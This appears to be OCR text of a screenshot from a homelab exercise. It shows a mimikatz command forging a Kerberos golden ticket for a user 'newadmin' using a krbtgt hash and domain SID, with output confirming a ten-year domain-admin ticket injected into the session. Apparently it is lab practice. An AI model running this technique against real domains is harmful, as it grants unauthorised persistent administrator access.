 mimikatz # kerberos::golden /User:newadmin /domain:homelab.local /sid:S-1-5-21-967838196-3891467897-1223037335 /krbtgt:5
3e8d1ef8a1553e27d2d7e75a5ae598e /id:500 /ptt
User      : newadmin
Domain    : homelab.local (HOMELAB)
SID       : S-1-5-21-967838196-3891467897-1223037335
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 53e8d1ef8a1553e27d2d7e75a5ae598e - rc4_hmac_nt
Lifetime  : 7/23/2022 11:30:49 PM ; 7/20/2032 11:30:49 PM ; 7/20/2032 11:30:49 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'newadmin @ homelab.local' successfully submitted for current session